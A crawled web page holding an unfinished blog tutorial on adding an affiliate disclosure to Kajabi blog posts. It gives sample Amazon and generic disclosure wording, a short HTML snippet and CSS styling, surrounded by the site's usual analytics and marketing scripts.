

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aprillereed.com/blog/how-to-add-an-affiliate-disclosure-to-kajabi-blog-posts
body_size: 15196
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="MijtEAziR5QjqAXHnkRYTirbvDT/0+TUQq8mRYCv2RFPtjRqBpuS9c4v+LOvNOCqOyDCFHS7mrhHhLH5pDxd9w==">
            
    <title>
      
        How to Add an AFFILIATE DISCLOSURE to KAJABI Blog Posts
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.aprillereed.com/blog/how-to-add-an-affiliate-disclosure-to-kajabi-blog-posts">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="How to Add an AFFILIATE DISCLOSURE to KAJABI Blog Posts">
<meta name="twitter:title" content="How to Add an AFFILIATE DISCLOSURE to KAJABI Blog Posts">



<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/61254/images/XyxHIupjSDuW70FjjIdF_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/61254/images/XyxHIupjSDuW70FjjIdF_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2806146/settings_images/z4dtfQkiQcS4HNGgZCrA_APRILLE_REED_HEADSHOT_FAVICON_64X64.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.aprillereed.com/blog/how-to-add-an-affiliate-disclosure-to-kajabi-blog-posts" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Raleway:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2806146/assets/styles.css?1739646048299175" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2806146/assets/overrides.css?1739646048299175" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  #disclaimer_container {
    background: #d6f7ff none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 12px;
    margin-bottom: 1em;
    padding: 15px;
    width: 60%;
}

#proscons_container {
    background: #F3F5F7 none repeat scroll 0 0;
    border: none;
    display: table;
    font-size: 16px;
    margin-bottom: 0em;
    padding: 20px;
    width: 100%;
}

#pros_container {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #fff;
    display: table;
    font-size: 16px;
    margin-bottom: 1em;
    padding: 10px;
    width: 100%;
}

#scroll_up_goldanchor {
    background: #DFC777 none repeat scroll 0 0;
    border: 2px solid #D4AF37;
    border-radius: 5px;
    display: table;
    float: right;
    font-size: 16px;
    margin-bottom: 1em;
    padding: 10px;
    width: auto;
}

#scroll_up_blueanchor {
    background: #A0D4E1 none repeat scroll 0 0;
    border: 2px solid #377686;
    border-radius: 5px;
    display: table;
    float: right;
    font-size: 16px;
    margin-bottom: 1em;
    padding: 10px;
    width: auto;
}

#scroll_up_darkblueanchor {
    background: #938FC4 none repeat scroll 0 0;
    border: 2px solid #2f2c4e;
    border-radius: 5px;
    display: table;
    float: right;
    font-size: 16px;
    margin-bottom: 1em;
    padding: 10px;
    width: auto;
}

#scroll_up_purpleanchor {
    background: #C383DD none repeat scroll 0 0;
    border: 2px solid #6f4177;
    border-radius: 5px;
    display: table;
    float: right;
    font-size: 16px;
    margin-bottom: 1em;
    padding: 10px;
    width: auto;
}

#cons_container {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #fff;
    display: table;
    font-size: 18px;
    margin-bottom: 1em;
    padding: 10px;
    width: 100%;
}

#toc_container {
    background: #F3F5F7 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 16px;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: left;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}
 
/* Style the table */
table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
  border: 1px solid #ddd;
}

/* Style table headers and table data */
th, td {
  text-align: left;
  padding: 16px;
}

th:first-child, td:first-child {
  text-align: left;
}

/* Zebra-striped table rows */
tr:nth-child(even) {
  background-color: #F3F5F7
}

.fa-check {
  color: green;
}

.fa-remove {
  color: red;
}

* {
  box-sizing: border-box;
}

.row {
  display: flex;
}

.column {
  flex: 50%;
  padding: 5px;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other on screens that are smaller than 600 px */
@media screen and (max-width: 600px) {
  .column {
    width: 100%;
  }
}
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Aprille Reed ~ Authentic Marketing" href="https://www.aprillereed.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Site",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="facebook-domain-verification" content="a4zbikeokxwsl1k6exelxd9gga5o8m" />

<meta name="p:domain_verify" content="344531c264ebffb64660900ece592753"/>


<!-- Fathom - beautiful, simple website analytics -->
                <script src="https://cdn.usefathom.com/script.js" data-site="ZLYSVFPU" defer></script>
              <!-- / Fathom -->

<!-- Hotjar Tracking Code for https://www.aprillereed.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3902796,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- CoSchedule ShareASale Affiliate -->

<!-- BC31ED0C-5D56-4ED4-AC34-2514D8B13FAB -->

<!-- Checkout on Landing Page -->
<script src="https://codex.jasongo.net/ecf.js"></script>

<meta property="og:type" content="article" />
    <meta property="og:title" />
    <meta property="og:description" />
    <meta property="og:url" content="https://www.aprillereed.com" />
    <meta property="og:site_name" content="Aprille T. Reed, LLC" />
    <meta property="article:published_time" content="2014-08-12T00:01:56+00:00" />
    <meta property="article:author" content="Aprille Reed" />


<!-- Chatra {literal} -->
<script>
    (function(d, w, c) {
        w.ChatraID = 'okHYbkRGr4JRL2bGC';
        var s = d.createElement('script');
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = 'https://call.chatra.io/chatra.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'Chatra');
</script>
<!-- /Chatra {/literal} -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P94NDCV');</script>
<!-- End Google Tag Manager -->


<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6IlFGeW1DWGluZTBSb1FNUHRMOUIwV3c9PSIsInZhbHVlIjoiK3RtV3Q5a1pIRnVwWlhJbkVjRlA3QT09IiwibWFjIjoiMmU4MzY4MzYyODJmYzJiNTlhZWMwMWIxOGMyMzExMTQyZDA0MGQ3Y2UwMmU1ZTA2NDIyNzNkNDRiNmVlNmZhOSJ9&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->


<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613963696088', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613963696088&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->





<!-- ConvertBox -->
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="7b96be45-dc24-44ec-8047-cc4bd6d83084",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<!-- end ConvertBox --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6K41M1CGHV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6K41M1CGHV');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"61505","site_id":"61254"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"61505","site_id":"61254"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '670791591495736');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=670791591495736&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: transparent;
    
    font-size: 16px;
  }
  .header-mobile {
    background-color: ;
  }
  .header a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__item a {
    color: #000000;
  }
  .header .user__login a {
    color: #000000;
  }
  .header .hamburger__slice {
    background-color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: #FFFFFF;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link {
      text-align: left;
      color: ;
    }
    .header .dropdown__item a {
      text-align: left;
      color: ;
    }
    .header .user__login a {
      text-align: left;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
      .header__content--mobile  {
        padding: 20px 0;
      }
    
    .header__content--mobile  {
      text-align: left;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
</div>

<header class="header header--overlay   "  kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: #2f2c4e;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2806146/settings_images/BKBJV0Z6TD2A3FvJ1cY4_aprille-reed-website-logo.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.aprillereed.com/everything" rel="noopener">Everything (Start Here)</a>
  
    <a class="link-list__link" href="https://shop.aprillereed.com/" rel="noopener">Shop</a>
  
    <a class="link-list__link" href="https://www.aprillereed.com/blog" rel="noopener">Blog</a>
  
    <a class="link-list__link" href="https://www.aprillereed.com/contact" rel="noopener">Contact</a>
  
    <a class="link-list__link" href="https://www.aprillereed.com/login" rel="noopener">Student Log In</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          <div class="hamburger hidden--desktop">
            <div class="hamburger__slices">
              <div class="hamburger__slice hamburger--slice-1"></div>
              <div class="hamburger__slice hamburger--slice-2"></div>
              <div class="hamburger__slice hamburger--slice-3"></div>
              <div class="hamburger__slice hamburger--slice-4"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="header__content header__content--mobile background-light"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-9">
        
          
          <div class="blog-post-body__info">
            <h1 class="blog-post-body__title">How to Add an AFFILIATE DISCLOSURE to KAJABI Blog Posts</h1>
            
              <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                
              </span>
            
            
            
          </div>
          
            <div class="blog-post-body__media">
  
  
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/19050/images/UTrRX7mMSDeRwysGWtVm_How-to-Add-an-AFFILIATE-DISCLOSURE-to-KAJABI-Blog-Posts-blog-thumbnail.jpg" alt="" />
    
  


</div>

          
          <div id="disclaimer_container">
<p><em><strong>DISCLAIMER:</strong> As an Amazon Associate I earn from qualifying purchases. This post contains affiliate links that will reward me monetarily or otherwise when you use them to make qualifying purchases. In addition, there may be non-Amazon affiliate links in this post which means I may receive a commission if you purchase something through a link. However, please be assured that I only recommend products I have personally used and love!</em></p>
</div>
<p style="text-align: center;"><strong><span style="color: #e31414;">LET'S JUST BE TRANSPARENT - THIS BLOG IS <span style="text-decoration: underline;">NOT</span> COMPLETED BUT I WANTED YOU TO BE ABLE TO GRAB THE CODE ASAP WHILE I STILL WORK ON THIS POST!</span></strong></p>
<p>Did you know that you can add an affiliate disclosure to your Kajabi blog posts? If you're a blogger, then you know that affiliate disclosures are a must-have. If you're not familiar with the term, an affiliate disclosure is a statement that discloses that you may have a financial relationship with a company or brand that you mention in your blog post.</p>
<p>This could be as simple as including a sentence at the beginning of your post, such as "This post contains affiliate links." There are so many plugins that make this easy for WordPress users, but for Kajabians like us, not so much. In this post, we'll show you how to add an affiliate disclosure at the beginning of your content in your Kajabi blog post just like the one above in this post. It's easy to do.</p>
<p>Stay safe and compliant while earning some extra cash. Let's get started!</p>
<p style="text-align: center;"><span>[FEATURED IMAGE]</span></p>
<div id="toc_container">
<p class="toc_title"><strong>Table of Contents</strong></p>
<p><a href="#subhead1">Your Amazon affiliate disclosure statement<br /></a><a href="#subhead2">Your generic affiliate disclosure statement<br /></a><a href="#subhead3">Adding your affiliate statement to your blog post using HTML<br /></a> <a href="#subhead4">Styling your affiliate disclosure statement using CSS<br /></a> <a href="#conclusion">Conclusion</a></p>
</div>
<h2 id="subhead1">Your Amazon affiliate disclosure statement</h2>
<p>It's no secret that Amazon is a powerhouse when it comes to online retail sales. As an affiliate marketer, you can tap into this massive eCommerce engine by promoting Amazon products on your website. But before you do, make sure you include an Amazon affiliate disclosure statement on your site.</p>
<p>This statement lets your visitors know that you are affiliated with Amazon and that some of the links on your site may be affiliate links. including an Amazon affiliate disclosure statement is a legal requirement in some countries, so make sure you comply before launching your marketing campaign.</p>
<p>At a minimum, the required Amazon affiliate disclosure statement should say, "<strong>As an Amazon Associate I earn from qualifying purchases.</strong>"</p>
<h2 id="subhead2">Your generic affiliate disclosure statement</h2>
<p>If you share non-Amazon affiliate links, you will want to share a generic affiliate disclosure to caption those products.</p>
<p>This is what my statement says on my site and is also included in this blog post, "<strong>This post contains affiliate links that will reward me monetarily or otherwise when you use them to make qualifying purchases</strong>." For generic affiliate disclosure, I like to follow Amazon's lead and be clear and simple. You shouldn't say you "may" earn, and you shouldn't say thanks for supporting my blog, YouTube channel, website, etc.</p>
<p>Maybe I'm being too strict, but if it's good enough for Amazon, why not include these rules in a generic disclosure statement as well?</p>
<p>I also like to add a statement mentioning the fact that I'm not sharing links just to be sharing links and have no idea how good the product is. Here is my full disclosure statement adding the Amazon affiliate disclosure and more generic affiliate disclosure for other products:</p>
<p><em>"<strong>As an Amazon Associate I earn from qualifying purchases.</strong> This post contains affiliate links that will reward me monetarily or otherwise when you use them to make qualifying purchases. In addition, there may be non-Amazon affiliate links in this post which means I may receive a commission if you purchase something through a link. However, please be assured that I only recommend products I have personally used and love!"</em></p>
<p>Feel free to use the statement above on your own site, or you can tweak it. However, just remember to not tweak the Amazon affiliate disclosure statement. It MUST have that statement as-is.</p>
<h2 id="subhead3">Adding your affiliate statement to your Kajabi blog post using HTML</h2>
<p>Below you will find the HTML code that you will place within the source code ( &lt; &gt; ) of your blog. Anything in red you can change to your preferred wording.&nbsp;</p>
<p><strong>&lt;div id="disclaimer_container"&gt;</strong><br /><strong>&lt;p&gt;</strong><span style="color: #ff5c5c;">DISCLAIMER:</span>&nbsp;<span style="color: #ff5c5c;">As an Amazon Associate I earn from qualifying purchases. This post contains affiliate links that will reward me monetarily or otherwise when you use them to make qualifying purchases. In addition, there may be non-Amazon affiliate links in this post which means I may receive a commission if you purchase something through a link. However, please be assured that I only recommend products I have personally used and love!</span><strong>&lt;/p&gt;</strong><br /><strong>&lt;/div&gt;</strong></p>
<h2 id="subhead4">Styling your affiliate disclosure statement using CSS</h2>
<p>Below you will find the CSS code. Anything in red you can change to your perference. If you are not familar with CSS coding, I suggest leaving as-is to see what the style looks like and then one-by-one change certain elements until you get what you like.</p>
<p id="subhead5"><strong>#disclaimer_container {</strong><br /><strong> background: #</strong><span style="color: #ff5c5c;">F3F5F7</span><strong> none repeat scroll 0 0;</strong><br /><strong> border: </strong><span style="color: #ff5c5c;">1</span><strong>px solid #</strong><span style="color: #ff5c5c;">aaa</span><strong>;</strong><br /><strong> display: table;</strong><br /><strong> font-size: </strong><span style="color: #ff5c5c;">12</span><strong>px;</strong><br /><strong> margin-bottom: </strong><span style="color: #ff5c5c;">1</span><strong>em;</strong><br /><strong> padding: </strong><span style="color: #ff5c5c;">15</span><strong>px;</strong><br /><strong> width: auto;</strong><br /><strong>}&nbsp;</strong></p>
<h2 id="conclusion">Conclusion</h2>
<p><a href="https://ctt.ac/w7gc8" target="_blank" rel="noopener noreferrer" title="Tweet this video so others can learn too!">Click this tweet this video!</a></p>
<p>&nbsp;</p>
<p><strong>[PINTEREST IMAGE and CTA to PIN]</strong></p>
<p>&nbsp;</p>
<div id="scroll_up_blueanchor"><strong><a href="https://www.aprillereed.com/blog/how-to-add-an-affiliate-disclosure-to-kajabi-blog-posts#disclaimer_container">Back to the Top ⬆️</a></strong></div>
<p>&nbsp;</p>
        </div>
        
          <div class="col-3">
            <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
              
                
                    <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

                  
              
                
                    <div class="sidebar-cta sidebar-cta--1648314453888">
  <div class="sidebar-cta__content" kjb-settings-id="sections_1599688991346_blocks_1648314453888_settings_content">
    <h5>Let's stay connected and get some great online business &amp; marketing advice!</h5>
  </div>
  






<style>
  #btn-1648314453888 {
    border-color: #6f4177;
    border-radius: 4px;
    color: #ffffff;
    background-color: #6f4177;
  }
  #btn-1648314453888.btn--outline {
    background: transparent;
    color: #6f4177;
  }
</style>

<a id="btn-1648314453888" class="btn btn--solid btn--medium btn--auto" href="#two-step"  data-target="#two-step" data-toggle="modal"   kjb-settings-id="sections_1599688991346_blocks_1648314453888_settings_btn_background_color">
  Yes! Let's be Pen Pals!
</a>

</div>

                  
              
                
                    <style>
  .sidebar-image--1648313056832 .image__overlay {
    
      opacity: 1;
    
    background-color: #fff;
  }
  .sidebar-image--1648313056832 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1648313056832 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1648313056832 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1648313056832">
  
    <a class="image__link" href="/resource_redirect/offers/xL2KFWBt"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2806146/settings_images/VmfWLSvtT8uQJjXWZuRz_file.jpg" kjb-settings-id="sections_1599688991346_blocks_1648313056832_settings_image" alt="" />
  
    </a>
  
  
    
      <a href="/resource_redirect/offers/xL2KFWBt"   target="_blank" rel="noopener"  class="image__overlay background-light">
    
      <h4 class="image__overlay-text">
        Click Here for More Details
      </h4>
    
      </a>
    
  
</div>

                  
              
                
                    <style>
  .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1632593303182">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599688991346_blocks_1632593303182_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
